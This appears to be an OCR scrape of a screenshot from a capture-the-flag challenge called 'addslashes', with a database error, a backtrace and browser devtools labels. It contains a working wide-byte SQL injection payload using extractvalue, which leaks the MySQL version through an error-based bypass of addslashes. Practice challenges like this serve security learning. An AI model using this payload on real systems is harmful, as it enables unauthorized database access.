 GDO
GDO Error(1105): XPATH syntax error: '~5.7.21~'
Backtrace starts in www/challenge/addslashes/index.php line 23.
asvsmysql_login()......... www/challenge/addslashes/addslashes.include line 16
GDO_Database->queryFirst() core/inc/GDO/db/GDO_Database.php line 166.
GDO_DB_mysqli->queryRead() core/inc/GDO/db/GDO_DB_mysqli.php line 61.
GDO_Database->error()..... core/inc/GDO/db/GDO_Database.php line 125.
控制台 调试器 查看器 {} 样式编辑器 性能 内存 网络 存储 HackBa
Load URL ?username=%df' and extractvalue(1,concat(0x7e,(select @@version),0x7e))
--+
Split URL &password